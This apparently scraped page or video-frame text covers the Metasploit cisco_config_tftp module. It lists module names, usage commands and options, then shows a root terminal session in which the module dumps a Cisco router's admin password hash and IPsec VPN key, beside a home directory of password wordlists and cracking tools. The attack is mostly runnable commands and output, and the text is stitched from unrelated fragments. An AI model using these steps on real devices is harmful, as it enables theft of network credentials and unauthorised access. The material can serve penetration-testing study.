 auxiliary/scanner/snmp/snmp_enum
auxiliary/scanner/snmp/snmp_enumshares
auxiliary/scanner/snmp/snmp_enumusers
auxiliary/scanner/snmp/snmp_login
auxiliary/scanner/snmp/snmp_set
auxiliary/scanner/snmp/xerox_workcentre_enumusers
Get Metasploit for
Penetration Testing
FREE DOWNLOAD
Usage Information
$ msfconsole
msf > use auxiliary/scanner/snmp/cisco_config_tftp
msf auxiliary(cisco_config_tftp) > set RHOSTS [TARGET HOST
msf auxiliary(cisco_config_tftp) > run
Module Options
COMMUNITY SNMP Community String (default: public)
LHOST The IP address of the system running this module
OUTPUTDIR The directory where we should save the configuration files (disabled by default)
RETRIES SNMP Retries (default: 1)
RHOSTS The target address range or CIDR identifier
RPORT The target port (default: 161)
SOURCE Grab the startup (3) or running (4) configuration (accepted: 3, 4) (default: 4)
THREADS The number of concurrent threads (default: 1)
root@topgallant-Satellite-R845: ~
/
[+] 192.168.1.4:161 Username 'admin' with MD5 Encrypted Password: $1$t5fs$IRiY7O
5R3ZrbT0Ff4ifDn/
[+] 192.168.1.4:161 VPN IPSEC ISAKMP Key '$$$777*!@' Host '192.168.1.1'
[*] Shutting down the TFTP service...
[*] Auxiliary module execution completed
msf auxiliary(cisco_config_tftp) > exit
root@topgallant-Satellite-R845:~# cd /home/topgallant
root@topgallant-Satellite-R845:~# ls
192.168.1.4.txt fragments Public
500-worst-passwords.txt groDdXLQ.jpeg SaintFiles
62kcmnpass.txt hpIlkWDs.jpeg Templates
archive IO-Socket-SSL-1.44 Ten1last.txt
conversations john-pro-1.7.3-1.x86_64.rpm Ten22.txt
Cookies libflashplayer.so TenSix3
cookies.txt Mac4Lin_v1.0 trunk
Desktop Music Ubuntu One
Development nmap-6.25-1.x86_64.rpm usr
Documents nmap_6.25-2_amd64.deb Videos
Downloads oSHGvRIi.jpeg WebScarab
examples.desktop Pictures WebScarab.properties
root@topgallant-Satellite-R845:~# vi 192.168.1.4.txt
root@topgallant-Satellite-R845:~# vi cisco.txt
root@topgallant-Satellite-R845:~#